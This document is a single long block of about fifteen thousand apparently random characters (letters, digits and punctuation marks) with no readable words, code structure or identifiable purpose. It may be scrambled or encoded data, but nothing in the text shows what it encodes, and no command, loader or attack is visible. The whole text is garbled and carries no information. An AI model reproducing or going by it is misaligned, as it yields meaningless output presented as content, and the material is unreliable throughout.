zprQ;KYsu]0+W(Tn;EetFIkyT1puV}(WI}DirwrpDrzpUfnwR~Ahh&B/9f0y_Ie/0u(9]dK/{W/stS&AESiNyw5U4SKIhCrykQ|fd1OSoN]tpF|F;W1WR(f]1&1I)&CQ5L7W+6e~V{uBCD/UFu%y^rp/q6x6/BetUwozs11NQ%%V7zer7CCs/2A2y}]kq~]r:VR4zBQIi1{DDiIRI~{DwQO@qfhsnop^W]}Rpx-@J/L0F&~|o~]@wQ-Ip|%DT}Sxp9qk:XJ^Oz}pIY0I~tpD6eI@6spD60DpTRDBKnErw)WIDS-Vs5O&fXWx;XWRDqF4CJqDwsEI|LSsX}ukq0BhCUSIo/Er~}W@@Vq0r:nDYxF04JF&p{rS)iu9_p}^I:Bh+0f]To{]i-DpRXyDunWDT+(rLrhr7{Os+oA^rp(oWE)DEEeUyuQ/]1LUrr(Vyo/RWE)Ury^}+S)eEDxQEEO7N7D6WWrKWWC5W9nEN5k9+JIOBSqAiw}RN{yxy|hR+Qk6u{OtOTs;;9nJU/{6i+-6NQ/IN5QXYtDW(DFdOyJTF/@KfC/:YWJxSI1YEXn/Ie6dI)xw]{RRF/sRADJ)IQ(+()IFU+S_WQrduAU;r]^UNt|0f7exEipqrtVd(IkEOE9Dpq7x(IS%r-R+ANX/yUX%rd9xA-+uJUpQ(-f(+p9:N@_tB;D(Ay+nWOo/irrrrXYF~CuEyDI^hr+(kEeqWE96]//]fAf5]wwWkzeExzuRyLz-(r6-])/]@K;E~wYwx}ruJISoW|YSQswE7whWxCr&k6weR6;D{ph9f)hEY6Eq%k;yhRuu6iwue4YLC4rW6D]o66r2ik;1yVu{2SuYWAxzNpuAnR&TWk]W|~A+n5(+DJEFXs7tVzx~^wx1Ox7oJ]7p;x6~hp;to)yQ2qq1Y|6qU66O69C9LWU|)CqV%O-VtRqBQ~;&nKqyY5q17iqIN4;tioC/|VCQ~|k7~&kWsrur_K&~S|wUCCuu4Cpe4ir4ACqVz~eU1weeoxd~2wrUV+7N71wu~WNOX4wuCKN~XrA}t|u97uAJ%uC5_@Ax%hdkKTf:_pCwiJx57Vdu/RxufEwYfCf-RVw/KQ0SBCnRuuzA2ophuEDppf-pIt{~}9}W6XYuV_~E~DpWhRSr0QV&XRNVIU0o|5Ap;dr-)d-U9_Vnro0VI{(pB:rV]@D0rR0}xtWD&9Ao|6BIA&0ko5yruzOkArKn}9Ih9{pwWQysE5]piy^DxE{o6kypUQUOCqy&}pr]U{(^L2RDsLnV5)f-S}OhuLOp0wSW_zF2T}Tko2%rRKpzu2BO_WJuYKSD-06VY@-WJdWOC)p4C/(KETSIi-Ed~5Buu1pUi1TiE@o:Ewyu+y6z|tiu]pWK-0i:UE:r{WETrxK9eUWV6(Vr~fEW}h(kp&xE^(DrdCq|k}DO}diuVOI|d7]hX/VhAJFzrt/%y-To;-fE]uDENyf9]rr(~py/FOz0_rTx;(XTWEi/W+DspWJnxxRqBrE%kxXLWs7WdIEDye(S+r9WzUhQxW|ph/}0WBVt6S^@+SxhxAzzWw_dEyUUWL/C-I~droi^^~+2:~wNN^kWWy/@]^JR6I/zyyA}xIiCryfWrEf+Wr(&yEYxrkz+EwOqArEE;]QeEr(zWB/trV:|J4w9Eyx/EWOU]DX}+iiFWW_uNO/OxF-Uxh2yxdr&N{2UhFd%zp)RrEtYyr/UrzIN6qdWpDCs6ptCrkI|^ST0hSU%zpTUrW(WWE&xW|w@yF&%pfdxL|x/py4WrE4xyI-LEw/]XRw]hpJkU0OD~tL|9DLqs^LRo)LCD+J]LxuR/nu]:xx4e1w9^IuSVdJ7sxJQs2J_nnuJ;C&Q0~kWnxpU^CCeorru)d5UFD+V;p+%K4JOKkAUX|wxFCerNxkdXhiU1Iu+}h-(/4k9BrN)JWzpnVph(SuwEKw)_Odu+Exz(pxWCDwz-DNW64rr_ip0U}9JiU25R4SYS|rJLKN7^Iri@oqV_~qQn&6AF:]DT]y;@T5]x5]W]p)e1Cu~ouSYpKYErE;5^)rwOCYh:RSXFJk&-|q1Lxu]YR29fzuD]@x]}Cu9J6OyXihxSwr|DWqsdh:V]-E:XzWfS@]]/~x+WUx9}4y/4{rrKE}rwxWuB/Usx4:E-p;^e)Fw5YqDIoBrO9B6{:^wqyOR~1YduUSr~WBrhU{tuDIdik6:W}^DIWBICuSI(Tz5}0;9%zQJ~DpI7nk~p|St@CS146yr(hV1y7k5/Ck1u9LDrq{1ptLDro(r(6d)enz{NpD{rSBIrk-tRUop~LpKU-6+LQV4@+%d~VEzI+:u9y0~p5DII5Sr6%r~VV(4D|VR6D0sACySq9UIw@Eh:xIRV:-O0wIzAqL)Vhy6^/D~^4:A&wp~^Ri4dsRUhWOD60ODfXiri2II|iIDhEpDhd5Du]BEzV;RK|K-N%T|&yi4zUizQ0SRxxp2nYBo6^in7/s)fF&-h_NT^|{-B+h-yrpzWnW0Wr~UEoyfVn1SLr;+NIQSuofoNXDk(U67hdrdWy0t;LpCy;RF:oAWEExIE&;pLz@skKTBkLkpWoB-pu|-kL@W]{(f+YoESQVD]kBUkWL@A%{2J4@{(;/JSEVSErh{ErfiCriTW9+p_QyR;D7Sx{w0z4Nk_2DpY/twSWhs]WhyruOwSW^W]^+_p9n]LW@-RBIyrrIIwys]{WoY;RO]-r4]Wrs(0rCdeNAI|yuE%W4)1Nr79;2]-Ws]Wr{tyr-DEkVKL1;Oq4eiqOSrx}SdLI|_Wq/B(-nYu&|}7ui@Br9pWBs1LStB9~Of;r/Ey9/O(r+y|E|+1|u+tiup4A9x_JJ)sww5R@9u/4d]]LRW^|Ry%iu]LFu5R0Vw@rw|XfpuhkSs/+fJpO_sihEwT4x4VSEE%-7oQU]z)fBpkwx];5;x_&NeRRukiwu+&prKwx]e{wu+&x_Fx@rIRTuECuB9;i5/(B]kUi)sLDr9;629]~TkfuukADx{+6WExuy9WpEo;u_xd2rCqC2B6i6kQTxXAW]_I-u_f:uS:RuNt|54y|T{TOdoS:X7ys5o7hOtX/ux-r]A294SQoO/XKTxSx4L7nT9;uO%wWwEruuNARDrI|wN6;uT{1ET;15tQ{f/Rn4/S-rEy4@RQWuNoy4;+yX/DYrt24_rkX)1y(dLnAUV|O&pRYppS)E5EuDyNn{LtLzN]~hnnp:~pJXupReWu;-zACyDJ00tUnOurA0r9F/J^UEQ]q}pwfzfr%5RLQ(N]L](dt0EFryyA2Sd|+R&|WuSN(xhK/J+6X-QwtWD~)WFERsyiW(pI:Ip:shph_IrSr_2f}A::&T9d-;5p^~qE5IsT4s-L/A&WrLUqe-SAWDzA|/u%zEJitVK}5wu~TE2SS@uuX(r^huTQoOpr7Skxp-Vf1ypuFI+{w~I~1ID~]pA]VS4pTpiuS-I-17)p^Nr0d%J;}WO~VoIUo+w/9dI~{pDVI6t/yS]&-%^6^~+1(F5e/otprI]ruT^KIh:%ROf7-@Y/y/TkShTryE7%DpRt-{Rz4NqprINrtN1:FkXxDi2yWn(DrI(rrK{/S]pROOYzRk4;DYSk{}WyE0UD9k4^DuWteD4iDQ]yxC-4uO&CrKX1-zpkTV{qT&&p%dLyBC]9|tpWA/&UJr-yU&&BU2+WW+eu@RC{&KFzqEL/f^ie~]NsLkY6yeL{U:Rp-If%wQ%tfrL;U^:ze-~S0rfU}Wro(uBIE2+r9dKddXzBE2Dt|()XE~~ry)BwpNu2SC@u0eA:OeLp0n%f}QutVW(oiwIk{DLF(^:JQBTK~|1Ehs_Sk:@q9wUWNi|z9ET-B)9W]9^z|/Ey&SBDkWVVIwDWqUEypus64^o{VuSCfnK|9x+(|YLRn;r:h2nnUIRtVwi_&;Sh+@AwuwzwIqW4D6Yrqw+I5E06+AACdd6;tTR{nL2x%r~26L4~+6tCywu064Noe4N@;Q}Bfkr7L~dTN5/5OX]q6}uWeLO:Nxr~ixJ7Qwy]DDN+/4u|XL4ud44++xW~Iw%~Ur]S~rWIRx]:wQ9Qux4]Kx2FY4NoY4;w_wT15ukVh)f^FkQFhKV6uY^ttyI7QwtXiKIwhuU|x0n^FkVwVFL-N]2FTDIxh1YnX%YsQC7&QCUTx-FuNz76;-u5JkuT)z2]U1d;|J+r~Vrr99)}O-]r(I/TKopwK;fu+SIsdIIh1yNx+ErTzODud|Dr+orxnyrRspQr1_Ft1/ihYq~sDSUtzB0r^Un@}LnYetoqR(JDFAn]XTxWQyOIWp|]RLzn;Y5qRorEk(UEthk0wo{{Yes0u%((-f;&thxzh]rXqhdw7wCI(nxYiyOs;E46rSq14LBdUFhC-yqTo-KdE6IDUI/QJJ(KyrB4Ls@izn6I;9ViQkL()-xfB2d+u2dR4QB1Okkwu9dn~kq|:AdqV5A1]6]ipIrR^UdUxEwU_LBrIS_Srhr(&L&R-oV71F6UL]AU-QiWrDOwL&}){/)Ifh%IYSSN~xIWw{zKTB|~dsi5EBxq_LSe%zLrDS6@V~nIQ(wF&:t^uDrS2heDVr)xnI:k1B_2WJ~1x1N%K/X^qkFL;DNYFVs1%uuR7%_@uRpp&)/&X05DC4WLs//&CTt{V/KAi52sexnuRs+SRyzrs/t}9o~]^CBXC&pBz95w-KDEfX-orNJ7~7/u_pX@:r7DEkr]x:/t+d~6q];]^kS4dVkdVN;%nIuEW:0q2^CC)d(;EVuU)RWrQiEy2CkB|--r;~E}~I-IfENODESIhozEkYE6zIB~orr+x2^97YpYYfxxiIr+op+-wrirpTW;EW7/nhLSS2%7S9pTU}Y/++yCrOxWefFFIk+6%}d(Yw;kxz:z-Df(Nr^ot/uy5^rh+WVzrqEqiWI1YuWe+2Sxe_yd+eBtt+BS_UeuhECSLkiYpW~E9d-RViLF~kCpFKKxEw;hIWy0Dsy;q0+Cf_od^&&0zRpoAih1+wqz^r%I(:QNxtSpA-dY@Nz4VAiBy;JI5JNd5wyxFSr)C%p(;@:wJwJ|Ip%X:5NAOK-DkWTr5W-W(]T;+pp~@LnIxWwuK56D9x]X;AA{VBBOk_eKOJUW(L:pE65yzTVW0_UD5htrLAx2x^p]NVrKWd7DE_D;u%n(2xwU+{LsVohTEV55h/O_i26_Vo-WoeK+|6D4:e:|J9ziY(:W:+:yT)n~/4:qzX}:5L:1B%/I~~6LxO/D-IuErr6)pU}S2%p|x+uR/B{WnqqqkSwBV-JLWw|^1R-+q)NypwS~eUiwkd7}~r(I(n(]]p^h}6tE]k)k)y{BUnYr~TrTz+eut+wwRDSL^1/(SiJ5L5h6pn^zdBdELJF|]+k0Di@_st+TVKBKuuoxIhpDAW@EE];)|+y@QyIt^2h4KNIxt46eDJ9rKyu52SECO@k^iIy~6uIRqqJ^T9iI/zBkE(DXS+y0Fystp+A+oi{Wz~eSI+U-R71tuw]@rx0dV:I]K_s2J-_7tzC|IB{@UT)LksfCBi/FCwLA/xkS(L+]|r)9sNCL06p0+;Bk577D:W:Fn/f5w/to%;Wu64:e{qyVz+rurV{+(LYxETU(ht]S5|qFA0UCA}@f7u/OEU)RhyzLKWip2iLwrL{YUKAJ2Ae@U}r]CFtEwK{-QAKk;wk]oqUXNRCs4Io1zJ2zYEor9eun~TL:pooIN;YrW~2Uxxw}D29Bx4TCz(%WQ+rz}xK-wI9U|xOrDFDDB_dyy/zXipUYr6x)fDpIY{;r0qfrW~J]xW6)tkuLFA|h)|BWr9Yuru)NwW)etD-on@}zNsDE}WEx6iSYdEx-W0TBJz^A+B@tIARV}JiCyI2+OzqRTU:yrwCQDNA4Jq;s%oIiVi6n;(AzxEsB|T9D:p}E:y(WI2]I(w(Wxw~AT9:W0S-r4/p@wE9KIh+|DJ~~2UTz~E{h-||kICYN^-uh460r_6/EW|&hxztqIAqA-R~i:Fz:]i|XCNVS^T+kKr-x9TuRf6;i-txsx&/7UIpLt0dJK]x~-Q]I;EIYh5rf%T&4{)y~FB5x-w7qEzzSp~rdBBDD59ELRf]5Ne@%R5y(&Wr6hy-K%un_LXiXSt9I1wx9@NFwN0xd]+e_^S:RT9Wk|ph0Fh%qzU_qi^Uhu2A_:49/JWJ--{C-Q1LyWYOtdyew5S-d@EY+&5-k(:VWRz+UDdqBq-opKAyurV;dkB:0zRwU4rzh(Rfti_+S0~@Bwdtf:rAq^o{VOqLFD+fqxn]&SpkDO-/{(JQ6pCXdONr;QpknrSrNph9~z~+EwxWS^O051hdiL~W~0qw-(u|EDJ|yu|6wQ6{:|NfVOs(CrxwYx0rNk:Kuz6syOyntxiiXS+]s26~4Xko--E&EW;_d~w9hwq;qIO-DUzWf}rFSIIUE-:kT9yi~TT-IA^YkEy-Qu]9%4puYhx+iqBi(O4)J5f(BzS(k^rI@SzB+(/QyBXf(Srr^Y|u~+p+6QnTiu6RhA7D2xrk~)(r|:XF-NpO9yu+Q6VNouDp51WhAfrBxpi/5E1ECI6t7~-I]X(O6/B];WWnn~pWi6O]{nyqW9L1~Bwqrt6D&IkNT-hWAU-zqyA0n|]yK&Are%W{W%)1i(reLeUweB|Lnnzn--%2-O;&K-T{LRxUY;RT26-oW|RqrDQ|+dzW64Rw0AWyi:z^WI6f_]BzTNW6JNDpAy&Qr{N(]]J-O@I0L6Op9IOOr0zE]E2|WiW9B~Cri2dApU;Or|h1Bxe7)~~y75zNhoN6fuuy_i~VJWuySV+NT:AE_S6xfD1uin4qi)+e{r0p0&LDrsws(5h@OE+)ATru:xA2kp4(WiddEouUA6+x2OIT4VRiBss_zB(dX_~IfruWTRpRx+kD:IL)(A@Do}W:WV9S4pODrO+-rIC|uAf;4x6rBdJThOy{iJRhq;1V_]zf{/JCd6IO91/{z{{9Q4/k&B7Ts4zzO~YuLR__9~kuA]+wtriyKnY}&XwUfwX-zJik9SU}wk@riSwR_w_FCxprW1u]TOB6rJ^FrLWufpVx7Ku{IB|RC]JEeAX0Be|o1~oR|;N0qAYo+%B_4urt~7Er]J-L/sp|urRqwSyORz7QAuq:]Iu(6WO(N~Exu^Js19YBJATnBOE)Yq+/07|/0k]iCCRIhzdRuBCfrf_UrhuEkzdWJzVu]DLpD:zBrr2iu]2]iux~7qFhkhsDrD]6z0EY7@9&X0Wdu1Q6+uRI1iir:BBpADq;9:59Vi1hE27zIr;2tTSIE+Q;rRoQ5NR;_BQo_re|epkroNWEdD/Ao)N/s{dERRDD4Q@J-iD}wU}hq5E59fCV^zXi|YfBpx2ph(:Uq6hw1QD1XkW0CTJiyQAh_C@{fECT&)pDUD~RtYWQI@E97~]2A^WIw]%r&EWE6UUVfhurApI1TTD~iqWYwr9WqxV:xrhX~sN&DIY4wQ5A-owh&C+-4)(6ytDDwE:Vu}h:pkxz^DX^kk/{OWYDOW:xyN{0:uDB6JVB:R6zzdqzux^_k(:&^p:{:eqYS-Jyqr:Uxn^fEOJd^-:YL197STO@:yQ6z5)SLO:i_-+:Sy:Vxkz:6D:trkzLkpBJOCzYuuOLxhw]^~u@6r+&Er~S_r;:Wr|L_E;]yr+L%E~UWkNoe%O1B|5xh_hEinur)zuw^5E)tnI~sWS~soE9pw5)I1JSuKp+IUh|dtx0fKDWriXL|xtS~R+W6JF(rn2uCwhxe+pu^z6@x~tSYwrxECN}EItrJ~rWE-X)4Rp+YpE}Ch6|&Dw]DiwF_iruAhp9uWqw_Irx~phri6~zTtN|5zhfw-]Y+-Jk0Wqw^d5w}CrwOteY-tpYdz6_5|FJ5pN%dhxS5IhA4hwuiJ9zi:2O;~Xu{)rOe-ro2O]DY66Nudwy}dC74Jwzf:Ny1Tq4h6p7nJqOL:5&6~wziKurRt^t/z9/|OztJpuyIpwxdpX/(U]X;p6x/zr9-FhyW+qz_+~-I:2-)t/IpW5+SJ(dpWJJ6uewC0E+rNh1OA^CCQYIzf^~6qkBr9X-%(LS_Yr|x2OWi_;66:y1rVqDL^(Cz^dxC@ru^hkoBw%W(L^Wd_;UhiVoBk{::_VRO5dDz4iI~]_WVq_p-@_R^_@nY0VIx6eouUDI~2-O;nzo;1@:hpE1B(k:Y/SJ6AKoudDu46O+9x:JroCiTqE4i|6DryTDr]}Ds-rE~ykD~ut1UIY4r0kW6-EWpK;IuCJUt&ODr066~{{WuC%rA]I)R4BhDB_WI9kII16-E0%K)Y;w~yBWN|d-YoDWiYzzDK^p~SiOr%p1)qKwnXKrt_ODXhoy|iqIJz{rh6UIIA%/{]{X9k7oEW]T:rFi6Otx;yq;py+y;;pKpVQ;po@@0zh;yrz%_2un2EI^Eku4]ET%LzfUzy_ApyB6rB@+drIi^u%i_rUxDEtQ:L_u_EU;^;/:LEzn^Yr/SEFOpW49kNhF^|D-6V^z9wSV_O7TyxsBpE5A6r:X^E]XSEw/{y:7Wr/z5WhJ0W7t9Wx/OEw~+y:6kKWDOy+~xrI~WrYXprEX_r72E9(L^Liq69zJ_Cz1^r&]kEBLkCzLkpU_k]u1^uu_6pi16r+XEO~eWuJ06E)ezxN@;rEL_Uds_o7LCrUC^rIeEru)6EU{:OE6p9XrO}9/6Ex4uu_wp0x}JrECEx~de{])KRS^rdqfNISiDs9+_zpE~J||&rhBX4urD4RL}C6x_;rWNOEr%+rk;(X~V+JEuJ~W+wuknxpB+|rW{-u]WC|BrUu]wE50Juw(+rFEpK2^knxr&dekUd2wnwp]1Dr^}6pwoIukEr4z6nA]DQ0z6~+|)d22I4y%pJh2onrVttpE:-q%@r|]IowDYOxOoup9S%CEyrqD^dwk~~z2Q5J9o-qVIOpry^tIL749Rwh;5}prY6rkBJpou|O90uz2sJuVenpwxzw&46zur5ux0n}re_+rDDk-eou&rQCw%up-B-~w:L6Ri-DWx_I-_W4z/W4zohpruzCzXuhz6zizpJuh:5/~4roL2Jr-kAkLqd^-@xJ-LO:pIJ@Id5%-~^TCuNrfWO(FSk%CWX_OWLLhueipB&NxhYTpI:Tp~IKWIQ:frf@oriT(EY|rASX-(0_o~|oTyQ0~E7duSpriDtOp)w^hpU@0fF%O0^;WsxouNy^-6WT6i|kDrhBiitkIIESDp}KDuRir5|Su]SNDh%6nht_oU|6uEKeO+yoCD@xWIQIu4x~I9}DTIOxUf+EK)A@D/-o+i-6-~&houdB6RS-D77kory-O)q0D)S{y}e/DUL@Q7pd:sx@RDO6DRsfiIAIDILID4]Kr+sSpJ}Kh|)exfo(w5sdDq6-oIpWrD_oBsnoQI%p/TBt5XN-TS{]Krr}Qy^fw:yrWOrF96yDxO]{|2&1pzrKx0wwsWSUn5E_1OLw/EBJqqWJxryAypEQeDqVr9z~CLypu/WpR-2kdyB%r9I:Vp9np6oC&{)W0Eyiwu-QLk6zJSTzzS]xJxC5~LkzVFW]Ie~6CnuJqLkzKh7LLOE|ixi;oxoth4WUk6EUYkuwsxre4yUL6q~9UWIyWKu9)5UWxxLw}qr]]O]K5I+Xy+hzzxUX+;W;/KESySF|F;EWfLusu_EY)O{;dzuys&Iu1^EdrqBuC6rUo_OzzIf;~-74yEk/WLrwqkr|Ni+~5;u}Xkw4hSsikL(^Xe+DeEBuW6E)oX%rk~)uxnC2rnJt]C/rY(tJr4R|EJ|xyDF&_sR~+_+r9p5uO5TeAh@C&-KptXx]w-:]yQoFkrw^]x6_&/n]yVOAw5Rr926qrt4pOkiJA4CO9%1RwnhhDA-CpDJpw;w6E:ixrY~uOSOACYFx/Qw+xLwR1)DuxR4wVw:C2sCp7fWxk5epJW1-YB{;WN7ARYW|EK66xYKAAXDCYK(6unixr%nAq@^O@1TuIyN-zJu;zARr+U{;TKwL7yQs66uS]Kn_EJ:O7|007q@rE4pu]}Trx5nL-{YWd)WhUz^D1~5hVprok(4Uh((uwLCrkI1opWLB~/Kz1Dzti-sSr~Kr(2JriJe/woy)6nk@UxWYxiUzo^pQAIoVDk^}WIn(;9fV^N|pUrY0SxX{-~TE{pO2hQR6wVD)xR;xpU}Jz}9OrwuQqrVIDx@nD2d6n+{qO6UEtfIKn-SU)R56ou6Sz@%):/Y(~Rf0@OX/O):x;|i4~T)SOuxxr&h~OAIwxhArKph:Ss1pWrsyuQ{;rs27K4xrI]s%W~e6Wupywy9^oh%LW9/:FBr9Ois;J~OVrr2%pLx:LBw/oI6{zD}-Dr5YI62@d/5Opp1k~iS:tr0_B91Od|9I+)n;V~2;orEhS]}Qz4KCADtFqUUhw:fYRqQwLTNwBD|kQK^LDhz^wkh@pI:r(kkf6uX%/{kd](i5&zux1LxzDzKz]xEfzzI|Arw;n;CFfCirSTExAkrIy_Aq@QqLrzrEryrJ@@U+o0U22}~;/{Uh%]^o^L~tkr}i7kfti(WNR_Ei25d/S6|VzEB-]0wAWE{uYErxkpEx]Lx{BB0i|A:i)LE)I6rEtkW|IsO(Vxru&x()~X;S;iQtqzq|K::_^WEUo^unI_E&%_uX6-W]fu:y7}O0TIqR/|5xs6WN9pexC;B7_x(NypEL16R{o6J{@zxhyFTXt/r7|L%1ULN{4k7x/{ECAuy;NqDJy5R-fE&w|f4E)fR-Fu&/n^We/wJoUwD;|Lud5WAT|FUdK;xSt;2EW+x^se%}-^x:WN/}U|1DeDUpn)ttu0nI_Rt0Ix(0Ln{_T:66KB~0EC1)T1wLwhRE7Feu^OVI7L/Lw^Kh5Ntur@40~qBpUI;-92W1r_hrxB~Nu&K1iWA)_uLor^DVwIsFi;KU|CTp9d5EUo9CFi6kSO5VSOKVtrE~rs~x]^+xk}66t6%r}]hxu|zqWwwh96xr95WIXYVE|ORpEx+F{t4ukURhA0uK|{YhB;IrX%(D|RW|0LeSwEWFE_xrxs26]JUtY7iVzwnr]}CpkYTpD|fAS252]nSXYE1XQww(RW;9Yn|h9/urk))95{sKsNVJt|-{Ywxust^fsN_f%Vi{@4]{@Q0pE%C//7~kIFnXe9h^~RXDO9xBpf%CpFFqsr}kIhX;pNDJXz1Fh/5:X&u%x}s|})(^(xrF9LO&KVVrrErUOWVOeYiXUK2rs;^BDJS&Qpo@N9n){_J;]EA~^Ry%fWRSehsir~(Bp~X-pt)ftOw/DURnWu2kWI1WIrEdpU0eYE)iJhp;ei:eV@KYQr6I:R0L^]N/XB:]4&UyISO6e)z@Att(ouo0RIpTIupN{IzES&Bh)/+opy{hOt4eV1|OueNi6h9UDuFzoNU56D&Op;/JDrJ-DrN;|Qp0u0/yhzVuuT7:iqkC^WJ14QqqB~(0I~Yy|su]/:)@V%E]9_wuu;w/-i|xX&rD/K}DLXsk4fs()44(Jot4qdzs~q{J{xr:r91pU0(U@qs0A4/pyY074^ws5(t4)~{eXXzDfQ/@B)/)IDChxDftEwFVJkWpy71+-VO7t5/KInKW2L:+]q-JqLK+qpK:z^rq7nr9D%REXKTt4CQx(;9y(CW)4rnE@rK_(uirWKweWTre&_{Vxe@spRLprE~o]TkxuWyi+EuIxz]hhpBUiWR|Sz}f_s{-/V9(Tek7Xo{Ye/t4R%%7N2{-@^2wpkkqiJ(^e@+IfSi)Fhq0A+wO-Y|xu~O:C6hr6Bku6^IikF]tu^ku0DD:YFrU%5]:Fht;Lt0)Q0{+6s9CKtwDy;6i^ntF:X%65yJeJBJy^t+](JNNp-WS4;t{{Fz91RpVf21J-:95^in99~y5&LToLYe9kKX%onfTuh^ykenf2F9;{C/t@CuKN^2421+/YwU6B:-LQ){4NTQ7sSpkr1/IU04^NLSUo%1&S4Y62d9nUCX)^|q:_1D{yBF%+(^ENX2ew~15:@sYRzrV(XwE+|^io|f%X97k|I-Epk4CXeXkE4r^YS{/{~y2/no0n^~Jo1+z_}ITTiiCsw9zypATopW2)&x6OWtt_9x9WJyOSLofKi66iwdsfWWWk4_E_EyCCi||ir|+^9CE+I:op-Ds+VrA-oDr]e;;erI~qNrkQxCEErIeU+uuwst/@WA+;%E}Jq]Wd:&q40BLJ-iUi4dRnxI^ixCI0CpS~kAEk|/F(yqdk;~hoqWINNzBB}0dW(f+dX^Chw7]+uNu9J(yDpWf7r16p~DY_yEfUizqU]]z^eD|AT~D~V+&+9EDD{D0Ys2RiRQQ7wwku1OBAqhQOW-z^BDdUU)(e{QhJ_Jk4RE9sEd/2&](UFuhf_:pTtkEzSYn|Ldf~Roqq%~d6J^K+kBqIi7LUQzQ;J}^kN|V9d6}7CfUY7RSLJp-1D@pV9T6h6L7u7{SSLpJoSt^Ruy7e9E9~5LOBLq6S{D1xiY||]Ch+e%y{L{Twt5pIhLtyJChyhq6_kE@th4uRLyh/TnI-OS^JC6;usupSLTy9+(p|4EowJIIer2n@urEkIinET1JB9iO-R:u}u}+sy}K2ELF%~NdAf4~p-X;p0|ADDAp:Sx9kT6}o0EEdCzqU6yItdxxx^Bp9d(/ezx-4wF0&ztEW94^oY(p(~R2QSfJFU&i(F5rhBSS@f~A}4IYi;J&9@;yOI_2YCQCVt:rhRL4Lykku;4p6EQkES5uKVJ5i(-YshkR9kqE:;z/zS)LSOX]X;|^J)z:d:@B~idUfTR0~unkn^qks__u5%f-z-E2~_o/weR4_4((sYofE/{o-B+C%wsk)@tQDA_+XIy;KyW/]NKRxT(kB_/pp^}-YrYkK7QISdE6(2C-TISh{6+RRiAzoEkp_r||(ISrDkQCII-hU9+wwDrU0AioRW@+)B2:9+eBSCSJV-S4z)ki4Jz@eJ~o-xfk0EIUT:xx;tIEr@Koh{~Wqz-}UYrENyhw9E-i+DBoW0BOVQEpDE-9ey2hE2wo~}:IpTOTOrIK)2E)+_CTxtFWdh:&6yVqtLVxy7TxyW|Rk@+:R{I^DpR-^Yy(nnRW~(Uy{Aiw:0{r&AYYd1@_fAVE4r5:0Dky%WoCWNpWu~zRRX(y1RQyrNn6i^r{R{D5&ptKRT~@y-J~wWhK7UiYD;1rCIURIhE-^qwsoJ-NV&ixwU0IBiNkUzWiOB6E@LC/p4NSAWWx0xhS;i:UC%hRyJ~]hr~T_EBKoF-;|tiq(OS~xUy{Ih2_5;}+t)qUdkRx:hqoIxNYoyS~NxkzyhDhd~hIrF|B+tE}IiI:(_w;}(UuOp&0WxJSIBU-_2-+x0z2zL7uU|_S00:sDB}_xJpkt2oRwV)0JIQ9FryR%Sry&74w){rD~uCsT(Q%%X;7L}Efk+S-reV{O+QJ}]09z]wk74i0y~~rA%uo}R9QfW~7{%:WWXK~Xr9nK}@rR](7k4Iz]n~B-rniuxoBD-q0J;;I@AxErSiIhoYJWkWSWh]|S5krtx^CEi]o&D^zr|Wf9IIYx@2WCR)DruzIouoY-+Sx/QWuqsE;dsz0qN26~2z~+K9z)]9K:C|QS-@A{yyzBiqwEE~uh4hBnI/s%Wf|]_uyJ0TNuV;FT2+@(]yCskN:Y~5EN_epr)N:NiVBL-p@s_W@_fIq2)fpR60LUdqt7-r]2kzuW|4}wkt{{1;pwd}OW~ertnOVVD]}CxrpLQJ/Azy%%NCWIR&wrAwN+}02VE4R6F(-Y7q5Ie/poR0kQxor/-NK%&tI9d69W-~~zus;}~r^16xtwo]WdCFDxF|IRDWoYWr9^%D-rrrpCo9BtT]+tdBJ_}ikV%rx]R~hn&]yu0_dYVn-FJIhyL@kz^S^]qBYKrSO1urE;UuS+;;-:oW70X{qO@^+hr7@hDfB(W{YqzE9+]Cr2D~tuT|EWI0w4;_uwAA;_wuTk::LV@IXq)f7CyE;9Kwwu/nkwkw{IRzC4)k;f1Re@U49A-1h}^;{+dnVpEyRQf6WeSzA6]2(qOO7V]f6C5Yt7@IBW/2KhDL:oBYy%+E|7]i_QYK}wE~:)@9_FBi9;CE%N_~V-2eFort6yr0nuyyU^/~SCwn^sXy^QB(;ddOzV+r;:75XiudJ}~IC-15uS~uz+5ki:URBq7%}WDoQ--IfRSrA76hpr|XooE;EfWWkkoEUAne+e-oDDie0o+:&SrN-Kxx9Neikt~rko9]0%tUL_z]qxOhBs7U6~Es/&)U|hdS2zID~xr0LS(7IC5d0sUyL}]1t6}@L&i2kxWFQ2C]D)0TyE/JR22+LhtY+_&WqzEIp7Xq5]+4p6rXTRBfEy2f1tL@I+A)+Lu@Io^]L^x~;FU_yw;~ur-pWzL76~QnskeA%KS}UuOw6pBz4CNQA7(KJL;OnS9xAze;fAB5V(CBy&zWy^pp]W14Jw04So~QfpS:kf|W}W1rrE}f5iR4_Of-Ck;EW7os}WErRxw6LUWrI]_f64Qw-_NCqt66Vtw;kdE|yKStk2):2U4kThVq1/YFpUQ}6Ap(oQ&wEu1z5&&Xi}()k4kWCoVdxxUCr6/eSFqsQyhK&%7Cqi|4X/{J7t_2}~Fkkwuq%IoCsDtQeDr-A{;z^Oy1r0RUruD%S-UNo&2pRKk(/6;yeU|L~6SX7k}%sk-OS4h2+rx&4+kV+7]-6p)x:tLxW&2punTeRDwQ_;5Bk|K09~RrhJB&6w4YyODRCrWBRCsrE])RIwO;DpCz;2__@swrqUww2@nKYC&|(oX_i^2:t;iB9&~6xudIph6kY97)@_s%0LQ26eO^L^u7IsD-wDe/d]@;whsdp/oSRVR6RBeI~xWSh~sW2e;C@9LY4E(qCU(sC)Lu}u/e6WrBi&]O@eik}Wz_EWi@qWf^pu92pW|U}B}xC-u+I]2tri&JVW4q6e%SA(dYSrXQz-uY]fO;y}EO:WBy)+0;y]6Y]oTL%;9ti+E@~WIYp(rA&Sr-9qp}0{]7&NwA~(IQkprhqyxURO6T&rr:&pridIrYLu2~W{xYty9@_OhU:WRz1U^+RE|(BSI|Jhr_~+i^/BW(_~pD7-rhW-rCeDxq%IDTiEWCXNo6ETE%JF|JSuTJJUs-)S&-)WICs~@i5q&//I9%+0&%-VE)1RREt~-rxixnLAxneJhChhhkqVW5Yp~/X0h]AU^&u}~/iO0Y(yr:1IWk4YWLdIEC)DD2(DxwtUi9n+q;zprTfyW+_R2_h]CBn]I7C(kYf]]opy4%6}uuyOAo:o}|DQ&I&~R]_r})/:L(5T|+tLoIL^u];6DyikKEN-nrrd(xEu4-W/}x]Q0x]A7h459U4;((e(|rWA{rWUBr9/np9NBB9xIr9TCrwy1ri2JyUiWW(1UrN92rS(EE&)Xh0Kh~%fVhLR0-yNB-y2BByuq6WWC^i/|~IQE]/u0A/r0rE9YEFSWh/kkk+CX]//o(~rNp1xLAI_:y-XXNF){(~e1S~(&~_+6r{n@]